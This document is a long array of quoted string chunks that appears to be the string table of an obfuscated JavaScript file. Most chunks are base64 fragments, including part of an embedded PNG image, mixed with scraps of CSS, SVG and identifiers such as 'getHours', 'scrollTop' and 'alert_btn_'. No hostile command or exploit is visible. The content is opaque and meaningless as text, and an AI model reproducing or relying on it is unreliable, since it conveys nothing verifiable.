"iXuRkVZnHO", "EwN1yng8c+", "Y5EZ6lBi+u", "LrUU5u1sNt", "Je4kpca97s", "nMS9hJO418", "8fzi76/+Tb", "AACIuh75xD", "S4eyVqW3up", "bx8Tc06eex", "q8ZEMbE3MP", "AjzTmik86U", "wGpkS1R2nt", "2ywzz4R39l", "uQX7ocjNxs", "JefbPrjuJe", "KHhAbjMzHR", "GTjYyoZHEn", "WhoY8a2ikG", "96sJwK2Ie+", "AAA+BN2sAA", "Ih+Zer7wlL", "uAcAwL1zIA", "//M8ndc3gh", "wtmCnfgUJ0", "EPAAD2x+EV", "nakViXtWJ3", "VQhuR+OeS0", "E6P8N53jf7", "ex6Sq99Vp2", "7LgSNnLefn", "Kqc5EKJOOT", "HamkfpTW2Z", "ijuRTfFvcy", "174p7hU2xb", "v++KWZhOyY", "A3M/30SDP9", "SJHzdYaPdM", "ybqH8ILSXM", "6Ln8w7bOJ0", "P8up2DiOaV", "/0Wz7zWL1P", "/80833MCDw", "YZt6jyro4V", "6yseKe7kln", "cKkHSmweMW", "RD4AgOO793", "e5h7lmEuYe", "Lh2glw1Mr2", "4t5C5AMAYI", "ZzOTzwsa+j", "eBpLDJDHUp", "AAbozABwAA", "U4MvV1VbPY", "uWnJSrYuZb", "5dga0jAbMN", "zHM9du/XSy", "PLEQJ0yHs9", "xD272FTnbR", "ncs1inOYl7", "ZvinvRTXHv", "ZJm21wNdpZ", "kVOKR6Iw8L", "T7kQ1jf9Hl", "QDgBi1HPnH", "GsY7oXJzAd", "IcwPQ++o25", "aJ9/IME9Rs", "XOcDXMaXy6", "iZ+vk2XqUp", "uyzVswtUeD", "75yp1c/64l", "sMZmkTcm+I", "hnhCE", "cjU1z/NfB8", "wu8J0rkoUp", "tbqhGGcjU6", "0yHs9cu/XT", "5HoC848P9a", "Jmm86lP9tO", "4d2OYl7ujO", "MyNmcD8OZ1", "zD+pSS2Hez", "r7gJ4t4WJ3", "pTuXl2U7iX", "cAoA4XPADA", "ekLgHAFDlw", "txbiHwAwJ5", "27UsPvRzTl", "HEPAADYCW8", "wuRDwCAM/H", "jk2RDwAA4D", "I85kpa6bfm", "7EwQ0AACZo", "3h3scM+MYq", "jQ/5N84t7U", "AA+Ah8HfmI", "kUz//PXOfu", "Z3EvRffdfn", "UDDX6mSZXC", "dcEsz3KH3D", "EUoawHVMsC", "9rd8picDGl", "ba/zwmqb4p", "gpfyS", "FyAcAHJkHH", "14skdSYy9f", "NgG+s1G5Dv", "Pga2Sfhny6", "ZqbV5h9xPm", "USVXmqTjfz", "TlwLoPLrEM", "FXGqTN/x9G", "mdIAQqVNfO", "z8++9hP3Kv", "kszhjvnKnV", "1o7qkT7Ly9", "ktZmY5wqs4", "NL4l7vZtcd", "t4C6Y23IzG", "4p4wsYeTuG", "mLKZB3WppT", "UtSE5xp3i2", "8fi3wAAFUe", "8cvOUn7vl8", "v1XfHj/THC", "kgQL1KEEGo", "6h1yP84IOj", "matDiaBX6r", "Kzzz/HXEvR", "DkB0KUD9LK", "8N06VqdUix", "ujO1InHP6i", "JTLAqR5zPT", "76xD3AABWw", "UzDTHplqnO", "JhSbap18I8", "XWsOWH9lCY", "YPxQQNHEPW", "AraOeFM2e1", "57Le/ef4Rr", "/Hxx/1zAid", "u8BVN7NOgO", "+nnTFGe8Il", "piYe5h7Yof", "1jDLRPAjND", "Jh8CKG7iU0", "hL3lJllZ3g", "vca/svDu0y", "YexZh7mHuO", "kbrP5J8QuS", "5jRbkPQ4+j", "Y9i3ziXm5T", "Lx8O+b4Zvi", "Hnt4S02xT1", "l7pYk9nMQ9", "Dz6BLHdJEL", "3PPfBItriF", "hFCCK0RfxI", "bVO4p7urEP", "PKi2Dafkn2", "q+Hys67Q7u", "1Cmvk/cIHZ", "i9F0eG8891", "TYe697/LDP", "4lR58vq8g2", "d0fRpj1Cpn", "5vzl/yXfGG", "A9+qFEbYxT", "YwjzwNBaZo", "L+KAcW8h8g", "lrnfpWrHfF", "xrIpcC1ySv", "Ie22cxD3dG", "u4MTSLu+Zz", "x85wHinq/i", "tapT6KJK1v", "s1ZeKbjQRr", "m80+IXZKa4", "95F5QxjQ3K", "6EdqL6cgI9", "HutSRk4jpk", "sBuiHviXoS", "I3BP3Ig4c9", "Yd8t1Xkbbl", "iTx053jPrW", "+tk7inO+sQ", "gj7ZT2dC55", "k7tWX7uQk7", "Ye5ZxHmHua", "5nuEejXvKc", "Qm5p4YxIub", "UG0P1wwU7g", "FFDHh+BS0c", "KcUDcVjY6Y", "zSKdLqbs7X", "CrE/fEvQhx", "pm+Ke4VNcS", "kJVuXMt0Fs", "dvsibL2jL1", "ZqTuBcZaXX", "frP3fJQOeY", "/Njj30Pf8u", "+ZWXaGVyPu", "pWJubePibm", "W+K1WJvZwl", "bEve7N9sPE", "lzSVbUywIk", "MRrcnIccGA", "DA1K7WQ7pr", "tZpzmJe5GR", "t9CHUmM/m8", "P/PS9nbbWq", "/Th1LpflMv", "fNJlWQ1TLJ", "yHyAQAAe+M", "eNx5nG3Aqb", "gw741TZWq1", "+1TD9kp8Z+", "53CPHBdELX", "j/+gffzezh", "YyKPo5mHiN", "k2xuSP0CYW", "bzS4eyVqW3", "3DsAAAMDuj", "3FvIfIBAAC", "+w3I8zgs5M", "9/8NfnkO+M", "AKCXuAcAAL", "zol74l6EuC", "BtCMuc3mnx", "Q7uct5+dTz", "Pfx4zAM4GJ", "8Msw9NxNzr", "gurbYp7+45", "77Lu4WNIW6", "gYk0pm2raO", "dEj9MmFuYe", "intjq9M2xb", "ejbjncxL3L", "PQAA2D+Hdg", "O4p4ys+wMr", "pmTe8c8j3H", "0dv3icdu3h", "6hY6ISbVW5", "Ly7ufcmTD6", "Ot+OfK9/OE", "9M+mzh9l8f", "5cC6NR18N1", "E/fEvQhxb5", "CTu1TfH9uZ", "B3GmZIGY6S", "L30prhX2+u", "08y9N2HyIY", "dDm2NGqeTZ", "J9t0dZhqme", "0z/O8K/lW/", "fS6MZlJA0C", "9foZJjDvQ8", "FKKa/GTjok", "+ThDcg8k4a", "umnf4XJhxB", "S3prJo3N08", "Yzc5dlY+7N", "T6McTYz9XP", "1bm8fSrhWk", "JupkmT6s+6", "XfNSBwAAvE", "Awcx8yHezL", "ZanSyT68+Q", "fJsWZ7nw8/", "DNmNts/gmx", "-container", "bx4DFNYp61", "gDAABMNhb5", "Nd5x6ISPcJ", "WZmOcKrOGL", "pofk/Cc5X8", "SRNwTJvZwE", "qfKjL0einE", "8mtJkn1Vnb", "99TM+Z/lVG", "sZd52nNYnD", "zEdL33dIxK", "i3FuIfADAH", "v2dDGxNzD3", "KeF+IeQBR+", "j35fLDA1K7", "hO861bWmN/", "lXoHvrtf1J", "ZjQMLRZxcw", "/>\n       ", "TcqzMTDS1M", "5uZ+e5E94m", "iY+v4rSMQS", "kUUVj", "IVsO+bbf33", "/Rz9+nxzZx", "8z9ovmbQDN", "HPBNcFMqc4", "A9dCZ37rk/", "npT3Ktvdl4", "ywIkeca5iy", "iZOlWlZm+4", "E+222niVwm", "GWmvD6b4lS", "3IsS9KZtv/", "MW1bRSPfl8", "faph+yc+M/", "jPHOmVr9rC", "drIdU9srpT", "4AAPfKQRgA", "POPkIpvfRz", "CKElYnNBbc", "+UBYLNM+OX", "QiwtzD3PPI", "LvQLfXa/WT", "4bb87k+md5", "SBxL7d31/2", "5xL3Wh7fYF", "c884+Qim99", "1BAghUxzbD", "cH+0PcDCdx", "+k0M0Iny9x", "ZJlLd7VOKP", "ap26ynyxfN", "32fwTYpekJ", "TP8W7upmFz", "T3XxvEbqrz", "gg8Q9cS9iQ", "ORw0KGgoAA", "TOv9csUk+f", "nkHl/C/vpv", "5COY3uVWqu", "xNzD3NP7LC", "Dxz7dZPJ8u", "h.js", "AQAW8LO/Hv", "9+8fznOsfl", "L5p46wc7b6", "b5D5K2xtCK", "wVfaIDs9D4", "LCCHT5pbLx", "Eo15jF52TP", "tLMzIS3Q4M", "3xfNdCQOr7", "JehLgn7o1O", "uEwAAYAqfT", "TH3bJOPYHo", "dkF2/B1Iab", "nH068WpmWA", "Mw5xzw1xDw", "h9AAAAAIPE", "Q9AIjDhQ0A", "llZ3g14p7P", "Le6pviXsOm", "jUZZnTmIe2", "GATqbMHWPX", "bjnPIFz/a/", "3MPcswtzD3", "HwAAMfi4Q4", "+huocE+QxP", "Qd3y4Xy1k2", "b6LZ55rV+m", "axj7kkBXa5", "nfB7GdKHMT", "nShzEzCuAi", "LudTZnGnsx", "bbUp7tU3u+", "287aAIiYcn", "03mAEeQ2bd", "zIx9/YxMff", "Ugxzkam/+4", "pattern0_6", "4Qzydt7Dvn", "IoZrYPBEyC", "pc53hXgTTT", "NsZurnwsG5", "AAOK+eOfCX", "MAANyIWuQT", "eyMlNen01x", "n+oWOiEm1Q", "zruvGUe3m+", "7fvE4/dvC2", "wsH5368/+h", "0Mk0GLqa+/", "p8wLkfxD1o", "GK8IlJuaeq", "YAAHbveuQT", "S2XiUsBdOo", "+2pA2Fvm/L", "8uw9kUM61L", "RNzz8rE3Nv", "cGb5i/uULc", "P/els9cYiM", "OC8W9qxcv3", "fuLf2prhX3", "CxnhJmltNs", "DYPDN+aR6Y", "OMkoZ55/c8", "T1nuPcxA74", "B0kVKZuuNR", "uEdeqAEAJj", "wKe7lNsW9l", "opJhvcrjn3", "5xG+K+oRDz", "E1zXjyStSy", "TOhsqmOX8t", "KtJJlOXnm4", "AAAEzXFPnE", "v5croZjtxL", "ZOBi6vuvIB", "6cz6jn79Pj", "dLfQYJ+hiX", "3CoTpZpez3", "AGCn3ka+Ie", "KwtzD3LMIc", "iw7CTuKTPL", "BT7msBTNDq", "V6LX7SMZHH", "6fu125h7oF", "e0ZEkJPZiG", "hMOt3ymr3x", "vAJlPuVVPG", "ZrXO7RMMcO", "0dDGjG0Vg3", "RQ+djJH/tQ", "O6x3VOy7X5", "Jsfca2QeT7", "7r+U71vsQ6", "+VtkxjP+a2", "3Ovzkw0tDA", "7inO+8O7XI", "8e4ADgJMQ9", "5gS97o32w8", "JSp7782iN3", "XtNV7Ztint", "YxTzezTdKb", "DUtkluAE2Y", "2ZC8fkE32W", "31hNJMCgjZ", "2fSTpZ5jnc", "9Y6iXu6sw5", "vxFk7iXn3p", "vgmeCiUOYM", "ncE9AO4d75", "q5rJ8dZuT4", "KQMh2W0S83", "xT9xLTIl73", "01YsC3QWM/", "7VeMmGNibm", "FTXEvtynut", "u1f8J2hGSc", "2WCxK25hjk", "2aV/JMYCKN", "LbocELMdNq", "z4ncc9ineY", "PcczMx92q8", "Qg6cyNx210", "OWnKFJi6NZ", "Qdj8LYXcWy", "W3dT3Ktvjh", "v7i0hnE6bu", "/jVo0QggZx", "AyUAANyJT3", "NNa/nDvYwZ", "u2RZv4STu1", "93rlLXFh3h", "OjXCb+B2kY", "DciIfIJ+71", "3VOvVJNHFl", "dLPNOAbkv3", "hswtbde0kE", "NuuylO389/", "lwCdJO8c8r", "nRdeIvIBAL", "u3+7L8AAEC", "JM2+uBrlLL", "nNEhqQnFGH", "eEc2Ie8Q9H", "6cEXRmoqGN", "CWfeuWMfF+", "cOHvde+JeP", "N+qZETpZ5v", "f88h3yZo+x", "WTuKc7w5OI", "y/eVege+u1", "3Kb4l7LldH", "bKfzoTOJ1U", "KFVI5+4J+5", "r5f6xSRgGZ", "qY8/MfIzB2", "SMxkh0L3PP", "Zfqw7ptWxt", "ZiggcMcZ+5", "Zubh3tfjHP", "Tins9J3LM4", "zN1LlcxtNv", "C5C5MVzdFH", "xGPnFv5qa4", "osDD3MPcsw", "4ADE/fEvQh", "eAGyFNyAAA", "fu0AAGAbxL", "9N2HyIYQQW", "4oWJEEJGYe", "origin", "active", "Q+4fLstDDS", "g7s1yEveIe", "PzRnQlO5I0", "nJO5ZrNOcx", "P4M8OfaCWf", "k7unO0CTin", "HcmEYlOtk2", "R6xYymGpIu", "hzufT3OId8", ".3295 288.", "c9L2oZiggc", "ybyiXu72xT", "ght: 50px;", "AIBNJSKfuA", "HO4J7t4C6Y", "7W83H8pvMT", "CHUmM/m8sL", "qullZqb7ij", "fjJRvamJh7", "JewBADwcHA", "3GjbFvd1ti", "YGTWr3sbci", "AAFhNLPIR9", "LHUgxJFymV", "gfDqS", "QCaWWm1uYd", "NO+R+0pRZm", "krlgWxFzPx", "ALqJe+JehL", "XBPSx17qs0", "hgcS9+tKdn", "xr77ZcaG4d", "Xyf5i08E5h", "ol7iSlxr3u", "YVPc23xT3K", "ncSzqJez4n", "9XmDRobK7b", "jlLJL8QIzJ", "z11/XxKny5", "talvr67YlO", "wzG4l7ABPh", "1o18Xy6bTz", "tnuCe1F8xX", "MkmsvmBv6f", "0daC8F3ht5", "fW63sQmwfR", "3UjW/hZkyE", "in7gn7kWJe", "ADiIZ5FP3B", "0f5c8u7gEA", "6U7l5dlO4l", "xO4l5pYjsn", "yttkC3Qjtx", "I9N/9xuW+3", "gd89PvpEG9", "uJdZFvfW3x", "HOmVj/ri1N", "L8zeXSOTp4", "1feEhfmvXG", "xsNo/9XqeI", 'undingBox"', "lTMy9OhNzb", "cyxL30sQ9A", "vPwQQuiBMP", "Ke2UjcAwB4", "7UCtDZgKm9", "MphqSLlMrU", "cw9xzoDD30", "y918o9V/sw", "79z8njbFPX", "7oLZz5Q4iJ", "mmdzqSCcWm", "8qOEKVkgZP", "xgJKMNkyN1", "hHh2UncU+Z", "biXvhRXEPA", "Fb4QAAPBhe", "nEPQAAgCm8", "ZX49vHoRzu", "4F14U9wAAb", "88xAIApyPu", "w5k+uf5elk", "tkXGq2zRm4", "/h0NzrlbfE", "KIzdVSzrmO", "sIrzkU/cS2", "ByiluBY/6Z", "/cKm+Le5pv", "KY0HfnE2J3", "x/eHDgOhvg", "liHuzN8U9A", "mE7pvadklY", "vNwAA8Ii4J", "lD6Z9NnH6L", "u1zEvfqS3d", "ujU6Je6XN9", "TGIiy6YfAg", "vWUN+WbAV2", "htzeMZ0Yy4", "MZOZhny3ZN", "Pi9s7Pv4+K", "Ijlzth3lf3", "MPcswhzD3N", "4RA1TFpvUG", "3Ay8Q9x7I7", "vNyduFDK5/", "BcYZ7X8zmz", "Tu1azTnMS9", "5p4gDi3iwn", "ea7v0vkAwA", "b36Zoa4J+5", "wuXEwsgJZu", "jPc09r7DPc", "+4EofpUwOm", "rpZJn2bWe4", "vbLz7tAuJ3", "58+ubf5BP3", "FzLXJQ32XX", 'vg-us" id=', "XEvunmLuPf", "fcmTD6EEJo", "length", "o5VUw6NtW+", "63oTmwTTOx", "yGL92JCT7V", "92AAAgAElE", "YaYMhGS3rc", "DjMz6dW9D7", "srlVYEUubY", "bSXJtqmJuW", "uv/kHmHwII", "IwAAfGjeRz", "LgplznBPtn", "MQydW2NbTJ", "zDR8qlvohJ", "zMTDS1MzL0", "IzDxFDTLOT", "+f9C/b2N0S", "6pskxmQmdT", "Z1NtU4pb83", "sp/ObxBO5j", "kMw8Rx+mE0", "dVktUw/ZKf", "Jr2PJD28L8", "JzpgcvcErx", "5iDbdMADNC", "vfsA5UYz5t", "3bxJYW4t9t", "+z92hT3EsM", "4lFvo/pBwl", "VYWfaC+Zan", "K6TPc0zFnu", "NNVJ3LMt3s", "bK16cvnnLu", "_btn__cont", "qnXAq+cIRv", "l23l6vJJj2", "8Tc06eexHw", "988axv7iTd", "dinIOY9VCG", "9zEj8ExgIo", "dWZDgj65LH", "M61LMpm6VN", "F8uMzQotZN", "5zEvciI63O", "c19fPO/Xg9", "TNxLb4p7tb", "rLeJx53K2A", "Q9h5O4V5rY", "yzmamfCwfn", "L6669JYu5A", "zYahxB14ap", "zdzdK2nY1J", "TBTEpumh8L", '0/svg" xml', "JMfV1FEO0P", "mfDLMPTcTc", "HuSd2WM/E3", "e7VNzPEPXH", "7R4dlJ3FPm", "VneDXins9J", "EafKfPwIh+", "j3sBm+x+C1", "m+JUmXZzz2", "Um+i4qGHUt", "PhJbg", "LnKwBQAAVj", "+SYzITOJ9V", "F04++Eebea", "ul3Jo/O0ck", "0n4a6Vr4lS", "OMy3Pny9LX", "4nP8kCIdNf", "sZwb1DS5Sx", "WjHlwz38Sy", "dUzXyf5i08", "aXUOV9vgTD", "   Roboto,", "L/gu+h9sO/", "X6FOJ8vkc2", "Ym5J6peKQs", "/PIJ+6Je6V", "TIzVQJ71vf", "OSKEUFGYe5", "7Y9Sb8xn9/", "NC2MX1ljce", "8hH3wkrinm", "9Yle20E01Y", "kvr88nnLvl", "wgFIfLdN0P", "JRKV2taVqv", "Time", "bORuAcA8EH", "dfFACAvfPZ", "mDxPz9xmC8", "MfkZc9w70n", "Bpxz+ck7lm", "i7iHvVISkn", "QPGxoLNPeT", "u2SYfwfQut", "+9SQm5p4Yx", "069kBFuktZ", "9cemirTXGv", "vG22QDdCez", "int1J3KtZp", "PXhTEzz+Ee", "KrT//y1wbm", "dding-left", "ZYKsdwZ+66", "xnShzEzCuA", "VNPLzEz3FW", "4.36 66.26", "6MA1t9xY62", "5Rb85n9PP3", "2WATG5PPs5", "u7/HU0BoiF", "8RchONhefc", "Ad+x65BP3X", "Xxsw8h3vku", "ZhPS4U7cKh", "i2sG7k+zLQ", "Z2/+t3z8v2", "DUrSzMyEt0", "7RzPtb2Phw", "mLmFcC0LnE", "cbe4t7tNcU", "g2uxM3BH6z", "T4hdkprgTP", "2A0tWVJCD6", "wz3GKbjAcg", "AAtPDQCABM", "+RD6B5iod5", "b15m+JefbN", "XVz7zXqf01", "uymgllaubR", "9GnQHLYwJf", "49unO9nMRr", "xG4h5AQ7go", "nUXlwpTNnZ", "      <rec", "A94AoHA9hf", "vsc/qoOPyB", "D4AAAC2wMs", "qb20pYz73U", "translate(", "/7eDQCYxoM", "S4J+5FiHvi", "0WKcTYy/Xe", "+a+T7NW3gm", "e99pleucv+", "NPxAOQdH+5", "+eGSc3RYdh", "AAgKm6Ip+4", "99/bRC7qXf", "FiXsAAMDGv", "Nes0J3EvMt", "wAAznNQBgA", "tZ7intRnuf", "MHOGewILZE", "S22Ke+Je8c", "eG7hYa7DM0", "npuJuVdnJh", "+BEOzb1eeU", "sehbG7imUd", "zC3MPcU1GY", ".71 147.16", "ky/3MTYhQW", "KexTrNSdyL", "Bcyw+ddIJG", "PBPg1Gwh7A", "NHyqW+iEmN", "eL21WxqXWK", "0Xdhwahp6U", "qJNl4pcZtz", "a+b5cZmhQa", "BwAcnIcdAH", "c7LhQ3Lt68", "Akz/pm1l1q", "D9M3Etvinu", "mv/6aJOYOZ", "6vuvDWI39Q", "mH7Jz4z9on", "+/X0/UqgKz", "mamt8NAFmZ", "cIJUy8H9kw", "MsPnXSCRvD", "nWj2F+67R+", "WX+yt+eQ74", "0aL9nQxsTc", "mOXcK7MzXY", "gLrUU5u1sN", "nyAcAtPLQA", "fou8EM8Bgy", "PcoCzWSTHP", "vc7biXs9t9", "EpcDlFJci5", "L9GHdN62Mq", "Le1E1xDwDg", "qaVFaFzAqB", "UY+Yh7Fidx", "N2Lub4ZgeQ", "MLhGgAAuBv", "CCGEHomXA0", "J3ZYz8Tcsz", "gu++KWZhOy", "jBxDwAALnK", "m21wNdpZYz", "a1ei1+0jGR", "sniruHSxwN", "ton-logo-s", "ACAAreRj7g", "k/za94JjCR", "zMPdvkI5je", "c5wT7Z5C6b", "b4gw94bnnn", "FPmNjDSdyz", "Jl8h6nrXmU", " --traffic", "02XqeG5t54", "FHdEn1hvci", "mjJkhJ6MM8", "MUtEgqmc6s", "PnayRL20Bd", "146WSYnQ5o", "J/vpTOh8Ui", "iX39xzJ16W", "Q++47t/w1f", "4pzvrEPcAA", "Zo7QiwtzD3", "nJvWmb4h4A", "yr791n1Xd4", "uYPMwBxviP", "QbqkjmPVQh", "XYSZd3mmZW", "mDaL5bH5Po", "hwfAraOeFM", "8TPncO+1fM", "LcE/cSU+Je", "uFuSHLjcTF", "ue+uyLGoHM", "BbOfKXEQM6", "+WuDcw99z6", "hkmN9sF659", "/cy06KewAA", "r56lW/wHO6", "lSZjx/h0Nz", "l7FufosOwk", "GWOi9mXo9Y", "JefbOfuJfa", "35GwPSbxjG", "2A7XvaA78f", "OlrnxGOaZF", "JkPuVWPWGc", "51b7Yfdru4", "org/2000/s", "IABJREFUX7", "A8ER4kwUAA", "d0JIlJfRgG", "Id7MsJ/ubM", "3NtXJMo/fn", "dmbzpmfMv9", "c8CmN3Fcs6", "Ptb2NR3f+c", "53somv7i0h", "pbMyVnM0Gn", "I0cc8IcQ8A", "L3dGcd4h4A", "xt9n8E2KXp", "jhVZg1bfmh", "F+8adoaNU4", "50sc7ka6+Y", "ahY77ocmhr", "ChtEM", "wb2ezqc5PI", "s2tU4pz878", "lzuZv2dvm/", "ZLetzOPpVw", "OyYzDZ/qFj", "gLG9qAAAAm", "+1vY1Hd/5w", "Pd05Oiw7iX", "2AZP6//+cv", "3nvjCaSQFB", "line-block", "Wb/ubchdMM", "12VAqU/8eF", "809dYKdt9c", "8hX/uabelG", "7nGds75t4h", "2MTH39KknM", "TBkKy21bm8", "cL8kOXm4mL", "n76Oed37lN", "HCbuAQBAMw", "Xj/0c9cEaf", "8UQAAfEJCk", "lrpt+ZPDpH", "/iHvQBH4JA", "MQ0uWlNCDe", "chaOa8vD6f", "7QLidxT3em", "G3Gv4qz7/M", "o96IexVn3e", "yqYfolPzP2", "aLLoe2Ro3T", "b7uarqz4AY", "ant;\n    h", "dbK8bbZAN0", "UWN1ssyNxz", "3+nf3Nsxz1", "ZiNxDwDg4X", "yjyefrUwLQ", "ZtEebea+We", "TpIZ8v818P", "7kBWZsrrsy", "LD0LtlSI5c", "e8jn6Dri/U", "HOKUDyavYx", "Fd6AAAAA8M", "fHvl7vveHo", "9hJO418ZJ3", "jEjTrVT7Rh", "LeLuLeC//6", "7gkTeziJex", "9fPxRz4zQy", "HAOvhDQIA4", "36VAdgacU/", "7kJWZ8vpsi", "v8ztDdgvzQ", "fzvTqJex4z", "Hr9NUH7LMa", "O7CdFVs6tg", "E7/MuP2RG/", "owH3W452Ta", "mylZIGT6y7", "fHtvEfTaJZ", "3Gv/bZ+ci9", "/eJnIX5n1x", "uJfeFPdqe5", "92Sbt2Bqjw", "4mKndH02D1", "cSVrWOaHJO", "e5h7FmHuYe", "V26lAn3B3G", "fuAQB9vMgD", "lYm5t4/pev", "6VadyBR5tm", "KeuJeYEve6", "i3N0WHYS95", "XQ2tRdXClN", "ElLjXvdl+m", "LhunFJA0Cb", "ve7P9MHEvv", "/41zDnOGew", "4pZmE7Ji43", "Ss2Dv15FVz", "6IewBvBD4A", "flag1", "h5MaB/Cmfi", "nEvSRxDwAA", "wAAsCpxr21", "ndxL3atZpT", "7kU3xb3Msr", "JDWBuJc02Z", "79xpuTYX7N", "xz+Ik7ulO5", "2NbmgzE29g", "ycmQZsahTH", "BgAADms08o", "ArmM6s/4yn", "b9LWzqu7/z", "8xySAAC4Cc", "vCnvJxVf/8", "lN8W92l7x4", "/9p3/+0ecP", "YUEx/xTE3r", "ehYcLcw9yz", "2UuWj4UD1w", "ISYVC9YMoV", "PO05LM4Y75", "yb2gJUytS4", "AEfhgzrACY", "vnCpTq0WKc", "v/Jh9dWfED", "aXueF1TbFP", "4V5rYzknc0", "k/lmNvQdDM", "GwwuM7N+3d", "HORqZEvUPu", "h7mnkWYe5h", "+wM+0Fc61O", "0ZUqftDyxh", "u1Tc7LqyyK", "getHours", "h2UncU+ZWX", "ybW55TE6GN", "JO5FRlqdcY", "cFJRktmOdw", "DyVqY5wq07", "alert_btn_", "th8m7qU3xb", "3mnxC7JDXB", "lMSmWqc9Eb", "ut1I1v4WZM", "P31jqJe7qz", "P98rde0RLL", "afBQUAAeKe", "qOr1HKmX4r", "52Zi7tV4yY", "XRmoqGNGds", "7TIt8Us7Ad", "8rUapFinI1", "AACA78KHGA", "ding-right", "wW//1vhrK3", "5JYl7Xoh7A", "ulSe2chL3d", "32WP1p6Jj1", "e UI',\n   ", "1n+Eew3Q8A", "Weq30Y42xm", "XFP3Cs+edN", "oprsVPOiby", "3FuIfADAUz", "p7m2+Ke/XN", "Yk9nMQ9i3N", "/gWF+hTifL", "SZVPNUy/5G", "oE4rNHyH0j", "V6zhlglgRu", "pck+q87cks", "fh3QAAIBOH", "+5SzQj7l2M", "mgjI2Nffz3", "Dv+EAAAD7J", "PpqHt3kInu", "n3aFdTuKe7", "5gROlmmfws", "vcbZUzJAiH", "Zt6L5p46wc", "QQQp9amHuY", "dAYe6lmfHJ", "4cPOgAAAGj", "ekJki3FMfJ", "nv1zY4Lxb2", "Cbuk6WSZ3D", "/NA/M/XwTD", "9 284.11 1", "c00Uu1MkyD", "DHcd6O7nOV", "c8gEAAFbUF", "c06eexMTcE", "f7/7ruzbcv", "TL2SEm6S12", "Ye5h7FmHuY", "ZknsgCX+td", "6LDuJe8rMs", "2/eJx27eFl", "51WjFtxbIg", "TMw9KxNzbx", "c77uEd2Vqs", "AHiCuCfuRY", "lunDum9aGV", "zYBv7JH2sz", "CmebdEJtXQ", "JeelPcq292", "tnINN/95uV", "zCHMPc8+Bw", "JO7pztFh2U", "1DidLPNOAb", "p64FyHuiXu", "xFp4q7IU3n", "NOddYh7AAD", "HO1CjkSb3L", "LcQ+QAAIMs", "rIZJx6badw", "gW5n9GG6z+", "WY8ckw99xM", "ASL4wAAMBq", "s4bUDDX6mS", "scrollTop", "iB2U53PM8F", " #f13534;\n", "qSZcShT339", "zGUTxMkEDR", "//9P/7H4As", "uYU8vbe3ne", "mn/z8z0sVn", "xL3RKKszB3", "SkOmuok7tk", "4in7iXJe6l", "7BpUq2luZv", "QzNVIDdYp4", "J+5FiXsAAM", "+4BAAB4YwQ", "azIxRrzmLL", "QdQyp5bNdN", "active .tr", "/f9T/LKWD6", "HjNxb62TuK", "smM8Hi4Rmx", "qzhi0/tG3M", "e79Sv/w7/6", "UmNXmlczU2", "3Wrnnah/GO", "XBGnyqy/th", "HiXsAAMzjr", "p6+C7mdo+c", "6AAFw8AwLf", "AGD50AwKaJ", "/5xL1re+Je", "bu69CZMPIY", "cwInSzz/hY", "Xyj1X+zDG2", "bm3j4m5p4+", "Ih8AAFvi4R", "mE2CWpCc40", "tDEx9zD3xA", "Xpa4lybuAQ", "boTGKOnQEt", "fKXEQM68Ap", "JnIlNf/zTz", "PjUKa+/9og", "mM4cAuAlxT", "yburXUS93R", "U+cVYWfaC+", "NDJMu9vYVP", "pointer;\n ", "LN+5fQg2KG", "56paT1tE8p", "TNvrga5Sy5", "d5W0E3ZO6F", "N8lr2YfE7p", "AMAgM8LH1Y", "KmFeETujrP", "LOuY7sUJTM", "855KPf5/3x", "zMPTEIzL2H", "l5mZ7ivWcM", "Lt6CqQ03o3", "RBzLwCmNYl", "vg+YVLURJ0", "Jewknca+Nk", "x3FveimuJd", "M9HY/PW//9", "G7ry7D2RQz", "R18N1MbZ+4", "t: 100vh;\n", "4k6WaYP675", "zN5dI5Onhi", "V4IA4LOydE", "K6f3OXHfcw", "Is7KVPTyor", "Lgn7kWIe5m", "QOm+XxzD1d", "VK0d/yy31m", "s0ZHZKaQNx", "zqdpuV+5tm", "Q5PkhziaMx", "vGyUcwvY9+", "VxqsyTso/E", "mHuYe6pKMy", "Zfpi4d4nIB", "EvvSnu1Tef", "SNfGgTobML", "v/y1f8AY2O", "8f4BPz48eU", ": var(--tr", "z+XxO4p7ut", "dktmNDZVMc", "AYCIvkY+4V", "DERJO", "8nAAAPiXvi", "I8JzuiQ1IR", "wCmNjXfyxT", "Z8Rj9/nx7b", "5juxQlMaHg", "jumo+mE7Jn", "CE0ETh4n8y", "XjpIYTQO2H", "1IstH4TJhx", "xt92UicE54", "OYEAADTeY1", "bKp1StpDfq", "wXcztX3ivr", "AMAAO6dN0U", "X+KeuBch7o", "U9ZMvzN5dI", "NxDwDgk8Cb", "R93w+3UncS", "YTNTJMn1Y9", "nnsTE3BODG", "vPu0C4ncU9", "+cFrUKjzTN", "WmcUU7f7bp", "dCDcg73hKO", "7/ChKxhMzN", "oPLzKxf9zb", "+IT88Ld/O9", "otZNOpsnAx", "sU5zEvdGo6", "cVbMLXhZjQ", "1dbGLoJYW5", "JYl7AABAkj", "3PfcA49ki1", "+JuadPPYmJ", "bzz3VWDYFr", "nTz2J+dnNv", "14p7PSdyzW", "U9+qb48Q9A", "xnhzX18879", "vrbop79c1x", "m8t2p1iloP", "5i4BwDAnXn", "uLSGcTpu54", "HeF6fKLM/i", "+jvkSUMR0n", "2nnuqsfic6", "Tcw9wTO6xn", "DK9G3PM5iX", '66 10.21Z"', "uXbrp5Nl2r", "WBuJc0EfeE", "khP9yZ2V6S", "T6aJmm86lP", "79slAycbmd", "8yOyUzDp7q", "lMpDFtW0Uj", "8tlhgaldrI", "8vqiiRcac9", "e+Jeirg3e/", "ChwmZ3H+eG", "YmHv61JOYU", "VN0Hc2+Ik7", "pm1x2PEPd2", "URBVDHDamR", "WJBCLULcw9", "muPc0mz/s2", "I96PlGUcOu", "58Xbe1JcG0", "A+LjwYQQAA", "44n5myZvqd", "V0w+5kSBzH", "jSQqd8fT4h", "fEvdJm+0Hi", "4dwttyb2J9", "JumkS/Dr/p", "I+vzj2yj3O", "WAwF60gClX", "1cK0DDAy69", "hTpZJn6Zcf", "o+y7EDRzXl", "fy/Q9fyQcA", "Mp1ZP+Ncw5", "o7fvE4/dvC", "TuFea2M5J3", "3ZsPiXwAAH", "YUfEL8944V", "VOdxD3b4i2", "qa7YPYzJQ5", "fkE32WP1p6", "06VWZ7FHaf", "uxU86JvI4m", "vlkAIAQMxJ", "3swp7UKz/S", "Acn8M9AADA", "FPxzTHZ7FO", "1R3EvuinuZ", "dIJG8O9QUm", "zD03E3Ovxk", "NONffehMmH", "//cPBv8n0N", "5PoopE5NN8", 